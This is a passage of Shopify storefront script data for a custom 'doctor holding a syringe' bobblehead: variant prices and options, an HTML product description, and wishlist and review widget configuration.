18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846089764,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846122532,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846155300,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846188068,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846220836,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846253604,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846286372,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846319140,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846351908,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Doctor Personalized Custom Bobbleheads - BobbleGifts","id":23315443744804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","width":1000},{"alt":null,"id":23598342111268,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2432,"width":2432,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"},"aspect_ratio":1.0,"height":2432,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543","width":2432}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"};sswApp.themeNames={"18384912420":"Debut","83206242340":"Debutify","120180899876":"Debutify","120329797668":"Debutify","120388517924":"Debutify"};sswApp.integrationWidgets={"review":{"selector":"#ssw-widget-recommends-html","snippet":"socialshopwave-widget-recommends","page":"product","multiple":0},"wishlistIcon":{"selector":".ssw-faveiticon","snippet":"ssw-widget-faveicon","page":"all","multiple":1},"reviewAvgListing":{"selector":".ssw-widget-avg-rate-listing","snippet":"ssw-widget-avg-rate-listing","page":"all","multiple":1},"wishlistFaveButton":{"selector":"#widget-fave-html","snippet":"socialshopwave-widget-fave","page":"product","multiple":0},"reviewAvgProfile":{"selector":"#ssw-avg-rate-profile-html","snippet":"ssw-widget-avg-rate-profile","page":"product","multiple":0}};sswApp.integrationVariants={"reviewAvgProfile":[{"itemSelector":"","selector":"#shopify-section-product-template .product-template .product__content .product__content-header .product__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 5px; text-align: center;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product_name","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".product-details .page-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".page-content--product .product-single__meta .product-single__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".product-single .product-single__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 5px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-details-wrapper .product-details-product-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 5px;}"},{"itemSelector":"","selector":"#shopify-section-product .product__content #ProductHeading","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 1rem;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-single__meta .product-single__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template div[data-section-id=\"product-template\"] .grid__item h1","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .Product__Info .ProductMeta .ProductMeta__Title","position":"afterend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product-template .single-product .product-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-meta .product-meta__title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":"#shopify-section-product-template .product-single .product-single__classic-title .product-single__title-text","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-top: 20px;}"},{"itemSelector":"","selector":".product--section .product-details .product-title","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-top: 0.25rem;}"},{"itemSelector":"","selector":"#shopify-section-product .site-box-content .product-vendor","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 35px;}"},{"itemSelector":"","selector":"#shopify-section-product-template #product-content .section-title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".template-product #shopify-section-product-template #ProductSection .grid-item h1[itemprop=\"name\"]","position":"afterend","customCSS":""},{"itemSelector":"","selector":".template-product #shopify-section-template--product #product-box .product-description-main-wrapper .product-description-header","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".template-product .product-page--main-content .product-page--title-n-vendor .product-page--title","position":"afterend","customCSS":""}],"wishlistFaveButton":[{"itemSelector":"","selector":"#AddToCart-product-template","position":"afterend","customCSS":""},{"itemSelector":"","selector":".shopify-product-form .product-dynamic-checkout","position":"beforebegin","customCSS":""},{"itemSelector":"","selector":".product-section form.product-single__form .payment-buttons button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 35px;"},{"itemSelector":"","selector":"#PageContainer #shopify-section-product-template .product-single__meta form.product-single__form .payment-buttons button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0px;"},{"itemSelector":"","selector":".product-details-wrapper form#AddToCartForm .paymentButtonsWrapper","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 50%; max-width: 300px} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;} @media screen and (max-width: 480px) {.ssw-fave-btn.ssw-faveappbtn {width: 100%; max-width: 300px;}} @media screen and (min-width: 767px) {.ssw-fave-btn.ssw-faveappbtn {width: 100%; max-width: 300px;}} @media screen and (min-width: 1200px) {.ssw-fave-btn.ssw-faveappbtn {width: 50%;}}"},{"itemSelector":"","selector":"#add-to-cart-product form.shopify-product-form .cart-functions button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin: 26px 12px 0; width: 100%;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":"#shopify-section-product-template form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 15px; margin-bottom: 15px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":".product__form-container form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":".product__content.product__content--template form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":".product-single form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 15px;} .ssw-fave-btn.ssw-faveappbtn {width: 50%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;} @media screen and (max-width: 989px){ .ssw-fave-btn.ssw-faveappbtn { width: 100%;}}"},{"itemSelector":"","selector":"form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;} @media screen and (max-width: 768px){ .ssw-fave-btn.ssw-faveappbtn { width: 100%;}}"},{"itemSelector":"","selector":".product-form__item button.btn.product-form__cart-submit","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":"form.product_form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":"form.product-form--wide button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 50%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;} @media screen and (max-width: 768px){ .ssw-fave-btn.ssw-faveappbtn { width: 100%;}}"},{"itemSelector":"","selector":"form.addToCartForm .payment-buttons button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;} @media screen and (min-width: 769px){ #widget-fave-html {margin-top: 13px;}}"},{"itemSelector":"","selector":".product__details form.product__form--add-to-cart button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".Product__Info form.ProductForm button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 20px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".Product__Info form.ProductForm button.ProductForm__AddToCart","position":"afterend","customCSS":"#widget-fave-html {margin-top: 20px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".product-single .product-single__box form.product-single__form button.product-single__add-btn","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 12px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0px;}"},{"itemSelector":"","selector":".product-main form button.product-form--atc-button","position":"afterend","customCSS":"#widget-fave-html {font-size: 1.1rem; margin-top: 12px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 3px;}"},{"itemSelector":"","selector":".box__product-content form.shopify-product-form .cart-functions","position":"beforeend","customCSS":"#widget-fave-html {font-size: 1.1rem; margin-top: 12px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 3px;}"},{"itemSelector":"","selector":"#product-content form.product_form .product-add","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 15px;} .ssw-fave-btn.ssw-faveappbtn {width: 280px;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;} @media screen and (max-width: 740px) {.ssw-fave-btn.ssw-faveappbtn {width: 100%;}}"},{"itemSelector":"","selector":"#product-box form#add-to-cart-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":".product-section form.product-single__form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":".product-page--main-content form.shopify-product-form .add-to-cart button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".product-template form.shopify-product-form #CartButtons-product-template","position":"beforeend","customCSS":"#widget-fave-html {padding-left: 10px; margin-top: 2px; width: 50%;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;} @media screen and (max-width: 600px) {#widget-fave-html {width: 100%;margin-top: 10px;}}"},{"itemSelector":"","selector":".product-block-list__item form.product-form .product-form__payment-container","position":"afterend","customCSS":"#widget-fave-html {margin-top: 18px; width: calc(50% - 9px);} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;} @media screen and (max-width: 640px) {#widget-fave-html {width: 100%; margin-top: 16px;}}"},{"itemSelector":"","selector":"#shopify-section-page-product .product-form form.shopify-product-form .payment-buttons-container","position":"afterend","customCSS":"#widget-fave-html {margin-top: 12px; width: 100%;} .ssw-fave-btn.ssw-faveappbtn {max-width: 280px; width: 50%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;} @media screen and (max-width: 640px) {#widget-fave-html {width: 100%; margin-top: 16px;}}"},{"itemSelector":"","selector":"#AddToCartForm--product-template .product-single__add-to-cart","position":"beforeend","customCSS":"#widget-fave-html {width: 49%; margin-top: -25px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0px;} @media screen and (max-width: 1024px) {#widget-fave-html {width: calc(100% - 10px); margin-top: -24px;}}"}],"wishlistIcon":[{"itemSelector":"li.aikon-product","selector":"a.aikon-view-link","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-recommendations .grid__item.grid-product","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".carousel-container .slider-wrapper .product","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".ws-card_image_container","position":"beforebegin","customCSS":""},{"itemSelector":"","selector":".spf-product-card__inner","position":"afterbegin","customCSS":".spf-product-card__inner .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".product-grid-item","position":"beforebegin","customCSS":""},{"itemSelector":"","selector":".product.grid__item","position":"afterbegin","customCSS":""},{"itemSelector":".products \u003e .thumbnail","selector":"self","position":"afterbegin","customCSS":".products \u003e .thumbnail .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".product-list-item","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".grid-product__image-wrapper","position":"afterbegin","customCSS":".grid-product__image-wrapper .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".grid-view-item","position":"afterbegin","customCSS":".wow .grid-view-item .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".product-item__link-wrapper","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-item__image-wrapper","position":"afterbegin","customCSS":".product-item__image-wrapper .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".grid-link","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".card__wrapper","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-card","position":"afterbegin","customCSS":".product-card .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".site-box-content \u003e .product-item","position":"afterbegin","customCSS":".site-box-content \u003e .product-item .ssw-faveiticon { z-index: 10; top: 5px; right: 5px; }"},{"itemSelector":"","selector":".ProductItem__Wrapper","position":"afterbegin","customCSS":".ProductItem__Wrapper .ssw-faveiticon { top: 5px; right: 10px; }"},{"itemSelector":"","selector":".product-block","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".grid-product__content","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product_card","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product--root","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product \u003e 